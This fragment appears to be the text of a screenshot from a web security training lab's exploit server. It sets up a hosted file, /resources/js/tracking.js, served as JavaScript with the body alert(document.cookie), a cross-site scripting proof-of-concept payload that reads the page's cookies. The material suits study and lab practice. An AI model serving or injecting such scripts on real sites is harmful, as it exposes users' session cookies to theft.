 Craft a response
URL: https://exploit-0a1e0092035b4d7882072fea01350027.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)